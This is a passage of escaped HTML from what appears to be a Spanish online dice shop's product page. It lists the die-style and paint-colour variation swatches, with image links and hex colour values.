src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/naranja_p-1.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Negro\" class=\"variable-item image-variable-item image-variable-item-solido-negro \" title=\"S\u00f3lido Negro\" data-title=\"S\u00f3lido Negro\" data-value=\"solido-negro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Negro\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/negro_p-2.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Rojo\" class=\"variable-item image-variable-item image-variable-item-solido-rojo \" title=\"S\u00f3lido Rojo\" data-title=\"S\u00f3lido Rojo\" data-value=\"solido-rojo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Rojo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/rojo_p-2.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Rosa\" class=\"variable-item image-variable-item image-variable-item-solido-rosa \" title=\"S\u00f3lido Rosa\" data-title=\"S\u00f3lido Rosa\" data-value=\"solido-rosa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Rosa\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/rosa_p-2.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Turquesa\" class=\"variable-item image-variable-item image-variable-item-solido-turquesa \" title=\"S\u00f3lido Turquesa\" data-title=\"S\u00f3lido Turquesa\" data-value=\"solido-turquesa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Turquesa\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/turquesa_p.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Verde\" class=\"variable-item image-variable-item image-variable-item-solido-verde \" title=\"S\u00f3lido Verde\" data-title=\"S\u00f3lido Verde\" data-value=\"solido-verde\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Verde\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2019\/05\/verde_p-2.jpg\" width=\"85\" height=\"82\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"S\u00f3lido Verde Claro\" class=\"variable-item image-variable-item image-variable-item-solido-verde-claro \" title=\"S\u00f3lido Verde Claro\" data-title=\"S\u00f3lido Verde Claro\" data-value=\"solido-verde-claro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"S\u00f3lido Verde Claro\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2020\/03\/solido-verde-claro-2.jpg\" width=\"85\" height=\"83\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Amarillo D6\" class=\"variable-item image-variable-item image-variable-item-foam-amarillo-d6 \" title=\"Foam Amarillo D6\" data-title=\"Foam Amarillo D6\" data-value=\"foam-amarillo-d6\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Amarillo D6\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.57.58-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Azul D10\" class=\"variable-item image-variable-item image-variable-item-foam-azul \" title=\"Foam Azul D10\" data-title=\"Foam Azul D10\" data-value=\"foam-azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Azul D10\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.37.58-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Azul D6\" class=\"variable-item image-variable-item image-variable-item-foam-azul-d6 \" title=\"Foam Azul D6\" data-title=\"Foam Azul D6\" data-value=\"foam-azul-d6\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Azul D6\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.57.08-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Blanco D6\" class=\"variable-item image-variable-item image-variable-item-foam-blanco-d6 \" title=\"Foam Blanco D6\" data-title=\"Foam Blanco D6\" data-value=\"foam-blanco-d6\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Blanco D6\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.57.20-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Naranja D6\" class=\"variable-item image-variable-item image-variable-item-foam-naranja-d6 \" title=\"Foam Naranja D6\" data-title=\"Foam Naranja D6\" data-value=\"foam-naranja-d6\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Naranja D6\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.57.32-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Rojo D10\" class=\"variable-item image-variable-item image-variable-item-foam-rojo-d10 \" title=\"Foam Rojo D10\" data-title=\"Foam Rojo D10\" data-value=\"foam-rojo-d10\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Rojo D10\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.38.58-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Rojo D6\" class=\"variable-item image-variable-item image-variable-item-foam-rojo-d6 \" title=\"Foam Rojo D6\" data-title=\"Foam Rojo D6\" data-value=\"foam-rojo-d6\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Rojo D6\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.58.11-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Verde D10\" class=\"variable-item image-variable-item image-variable-item-foam-verde-d10 \" title=\"Foam Verde D10\" data-title=\"Foam Verde D10\" data-value=\"foam-verde-d10\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Verde D10\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.39.11-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Foam Verde D6\" class=\"variable-item image-variable-item image-variable-item-foam-verde-d6 \" title=\"Foam Verde D6\" data-title=\"Foam Verde D6\" data-value=\"foam-verde-d6\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Foam Verde D6\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2023\/05\/Captura-de-pantalla-2023-05-12-a-las-9.57.47-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema blanco\" class=\"variable-item image-variable-item image-variable-item-gema-blanco \" title=\"Gema blanco\" data-title=\"Gema blanco\" data-value=\"gema-blanco\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema blanco\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/08\/gema-blanco-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema marr\u00f3n\" class=\"variable-item image-variable-item image-variable-item-gema-marron \" title=\"Gema marr\u00f3n\" data-title=\"Gema marr\u00f3n\" data-value=\"gema-marron\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema marr\u00f3n\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/08\/gema-marron-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Gema naranja\" class=\"variable-item image-variable-item image-variable-item-gema-naranja \" title=\"Gema naranja\" data-title=\"Gema naranja\" data-value=\"gema-naranja\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Gema naranja\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/08\/gema-naranja-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol granate\" class=\"variable-item image-variable-item image-variable-item-marmol-rojo-oscuro \" title=\"M\u00e1rmol granate\" data-title=\"M\u00e1rmol granate\" data-value=\"marmol-rojo-oscuro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol granate\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/08\/marmol-rojo-oscuro-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol hueso\" class=\"variable-item image-variable-item image-variable-item-marmol-hueso \" title=\"M\u00e1rmol hueso\" data-title=\"M\u00e1rmol hueso\" data-value=\"marmol-hueso\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol hueso\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/04\/hueso-marmol-resize-85x85.jpg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol morado\" class=\"variable-item image-variable-item image-variable-item-marmol-morado \" title=\"M\u00e1rmol morado\" data-title=\"M\u00e1rmol morado\" data-value=\"marmol-morado\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol morado\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/04\/marmol-morado-peque-85x85.jpg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"M\u00e1rmol Turquesa\" class=\"variable-item image-variable-item image-variable-item-marmol-turquesa \" title=\"M\u00e1rmol Turquesa\" data-title=\"M\u00e1rmol Turquesa\" data-value=\"marmol-turquesa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"M\u00e1rmol Turquesa\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/08\/marmol-turquesa-thumbnail-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate Amarillo\" class=\"variable-item image-variable-item image-variable-item-mate-amarillo \" title=\"Mate Amarillo\" data-title=\"Mate Amarillo\" data-value=\"mate-amarillo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate Amarillo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/07\/mateamarillo-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate Azul\" class=\"variable-item image-variable-item image-variable-item-mate-azul \" title=\"Mate Azul\" data-title=\"Mate Azul\" data-value=\"mate-azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate Azul\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/07\/mateazul-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate Blanco\" class=\"variable-item image-variable-item image-variable-item-mate-blanco \" title=\"Mate Blanco\" data-title=\"Mate Blanco\" data-value=\"mate-blanco\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate Blanco\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/07\/mateblanco-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate gris\" class=\"variable-item image-variable-item image-variable-item-mate-gris \" title=\"Mate gris\" data-title=\"Mate gris\" data-value=\"mate-gris\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate gris\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/09\/mate-gris-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate morado\" class=\"variable-item image-variable-item image-variable-item-mate-morado \" title=\"Mate morado\" data-title=\"Mate morado\" data-value=\"mate-morado\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate morado\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/06\/morado-mate-terms-85x85.jpg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate naranja\" class=\"variable-item image-variable-item image-variable-item-mate-naranja \" title=\"Mate naranja\" data-title=\"Mate naranja\" data-value=\"mate-naranja\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate naranja\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/06\/naranja-mate-1-85x85.jpg\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate negro\" class=\"variable-item image-variable-item image-variable-item-mate-negro \" title=\"Mate negro\" data-title=\"Mate negro\" data-value=\"mate-negro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate negro\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/07\/matenegro-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate Rojo\" class=\"variable-item image-variable-item image-variable-item-mate-rojo \" title=\"Mate Rojo\" data-title=\"Mate Rojo\" data-value=\"mate-rojo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate Rojo\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/07\/materojo-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate rosa\" class=\"variable-item image-variable-item image-variable-item-mate-rosa \" title=\"Mate rosa\" data-title=\"Mate rosa\" data-value=\"mate-rosa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate rosa\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2025\/09\/mate-rosa-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_dado\" data-wvstooltip=\"Mate Verde\" class=\"variable-item image-variable-item image-variable-item-mate-verde \" title=\"Mate Verde\" data-title=\"Mate Verde\" data-value=\"mate-verde\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><img class=\"variable-item-image\"  aria-hidden=\"true\" alt=\"Mate Verde\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2024\/07\/mateverde-85x85.png\" width=\"85\" height=\"85\" \/><\/div><\/li><\/ul>                        <\/td>\n                    <\/tr>\n                \n                                        <tr>\n                        <td class=\"label\" data-title=\"pa_color-de-pintura\">\n\n                            <label\n                                    for=\"pa_color-de-pintura\">\n\n                                Color de pintura\n                                <br><strong>X<\/strong>\n                            <\/label>\n                        <\/td>\n                        <td class=\"value\">\n                            <select style=\"display:none\" id=\"pa_color-de-pintura\" class=\" woo-variation-raw-select\" name=\"attribute_pa_color-de-pintura\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-show_option_none=\"yes\"><option value=\"\">Elige una opci\u00f3n<\/option><option value=\"amarillo\" >Amarillo<\/option><option value=\"azul\" >Azul<\/option><option value=\"blanco\" >Blanco<\/option><option value=\"bronce\" >Bronce<\/option><option value=\"marron\" >Marr\u00f3n<\/option><option value=\"morado\" >Morado<\/option><option value=\"naranja\" >Naranja<\/option><option value=\"negro\" >Negro<\/option><option value=\"oro\" >Oro<\/option><option value=\"plata\" >Plata<\/option><option value=\"rojo\" >Rojo<\/option><option value=\"rosa-claro\" >Rosa Claro<\/option><option value=\"rosa-oscuro\" >Rosa Oscuro<\/option><option value=\"turquesa\" >Turquesa<\/option><option value=\"verde\" >Verde<\/option><option value=\"verde-claro\" >Verde claro<\/option><\/select><ul role=\"radiogroup\" aria-label=\"Color de pintura\" class=\"variable-items-wrapper color-variable-items-wrapper wvs-style-squared\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-attribute_values=\"[&quot;amarillo&quot;,&quot;azul&quot;,&quot;blanco&quot;,&quot;bronce&quot;,&quot;marron&quot;,&quot;morado&quot;,&quot;naranja&quot;,&quot;negro&quot;,&quot;oro&quot;,&quot;plata&quot;,&quot;rojo&quot;,&quot;rosa-claro&quot;,&quot;rosa-oscuro&quot;,&quot;turquesa&quot;,&quot;verde&quot;,&quot;verde-claro&quot;]\"><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Amarillo\" class=\"variable-item color-variable-item color-variable-item-amarillo \" title=\"Amarillo\" data-title=\"Amarillo\" data-value=\"amarillo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#eeee22;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Azul\" class=\"variable-item color-variable-item color-variable-item-azul \" title=\"Azul\" data-title=\"Azul\" data-value=\"azul\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#1e73be;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Blanco\" class=\"variable-item color-variable-item color-variable-item-blanco \" title=\"Blanco\" data-title=\"Blanco\" data-value=\"blanco\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#ffffff;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Bronce\" class=\"variable-item color-variable-item color-variable-item-bronce \" title=\"Bronce\" data-title=\"Bronce\" data-value=\"bronce\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#903c2b;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Marr\u00f3n\" class=\"variable-item color-variable-item color-variable-item-marron \" title=\"Marr\u00f3n\" data-title=\"Marr\u00f3n\" data-value=\"marron\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#49340b;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Morado\" class=\"variable-item color-variable-item color-variable-item-morado \" title=\"Morado\" data-title=\"Morado\" data-value=\"morado\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#432e6a;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Naranja\" class=\"variable-item color-variable-item color-variable-item-naranja \" title=\"Naranja\" data-title=\"Naranja\" data-value=\"naranja\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#de4412;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Negro\" class=\"variable-item color-variable-item color-variable-item-negro \" title=\"Negro\" data-title=\"Negro\" data-value=\"negro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#000000;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Oro\" class=\"variable-item color-variable-item color-variable-item-oro \" title=\"Oro\" data-title=\"Oro\" data-value=\"oro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#c6ae51;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Plata\" class=\"variable-item color-variable-item color-variable-item-plata \" title=\"Plata\" data-title=\"Plata\" data-value=\"plata\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#cfcec9;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Rojo\" class=\"variable-item color-variable-item color-variable-item-rojo \" title=\"Rojo\" data-title=\"Rojo\" data-value=\"rojo\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#dd3333;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Rosa Claro\" class=\"variable-item color-variable-item color-variable-item-rosa-claro \" title=\"Rosa Claro\" data-title=\"Rosa Claro\" data-value=\"rosa-claro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#eb87ad;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Rosa Oscuro\" class=\"variable-item color-variable-item color-variable-item-rosa-oscuro \" title=\"Rosa Oscuro\" data-title=\"Rosa Oscuro\" data-value=\"rosa-oscuro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#d45572;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Turquesa\" class=\"variable-item color-variable-item color-variable-item-turquesa \" title=\"Turquesa\" data-title=\"Turquesa\" data-value=\"turquesa\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#64c0bd;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Verde\" class=\"variable-item color-variable-item color-variable-item-verde \" title=\"Verde\" data-title=\"Verde\" data-value=\"verde\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#158440;\"><\/span><\/div><\/li><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura\" data-wvstooltip=\"Verde claro\" class=\"variable-item color-variable-item color-variable-item-verde-claro \" title=\"Verde claro\" data-title=\"Verde claro\" data-value=\"verde-claro\" role=\"radio\" tabindex=\"0\"><div class=\"variable-item-contents\"><span class=\"variable-item-span variable-item-span-color\" style=\"background-color:#82bb6f;\"><\/span><\/div><\/li><\/ul>                        <\/td>\n                    <\/tr>\n                \n                                        <tr>\n                        <td class=\"label\" data-title=\"pa_color-de-pintura-dos\">\n\n                            <label\n                                    for=\"pa_color-de-pintura-dos\">\n\n                                Color de pintura dos\n                                <br><strong>Doble Jarra\/Double Jug<\/strong>\n                            <\/label>\n                        <\/td>\n                        <td class=\"value\">\n                            <select style=\"display:none\" id=\"pa_color-de-pintura-dos\" class=\" woo-variation-raw-select\" name=\"attribute_pa_color-de-pintura-dos\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-show_option_none=\"yes\"><option value=\"\">Elige una opci\u00f3n<\/option><option value=\"amarillo\" >Amarillo<\/option><option value=\"azul\" >Azul<\/option><option value=\"blanco\" >Blanco<\/option><option value=\"bronce\" >Bronce<\/option><option value=\"marron\" >Marr\u00f3n<\/option><option value=\"morado\" >Morado<\/option><option value=\"naranja\" >Naranja<\/option><option value=\"negro\" >Negro<\/option><option value=\"oro\" >Oro<\/option><option value=\"plata\" >Plata<\/option><option value=\"rojo\" >Rojo<\/option><option value=\"rosa-claro\" >Rosa Claro<\/option><option value=\"rosa-oscuro\" >Rosa Oscuro<\/option><option value=\"turquesa\" >Turquesa<\/option><option value=\"verde\" >Verde<\/option><option value=\"verde-claro\" >Verde claro<\/option><\/select><ul role=\"radiogroup\" aria-label=\"Color de pintura dos\" class=\"variable-items-wrapper color-variable-items-wrapper wvs-style-squared\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-attribute_values=\"[&quot;amarillo&quot;,&quot;azul&quot;,&quot;blanco&quot;,&quot;bronce&quot;,&quot;marron&quot;,&quot;morado&quot;,&quot;naranja&quot;,&quot;negro&quot;,&quot;oro&quot;,&quot;plata&quot;,&quot;rojo&quot;,&quot;rosa-claro&quot;,&quot;rosa-oscuro&quot;,&quot;turquesa&quot;,&quot;verde&quot;,&quot;verde-claro&quot;]\"><li aria-checked=\"false\" tabindex=\"0\" data-attribute_name=\"attribute_pa_color-de-pintura-dos\" data-wvstooltip=\"Amarillo\" class=\"variable-item color-variable-item color-variable-item-amarillo \" title=\"Amarillo\" data-title=\"Amarillo\" 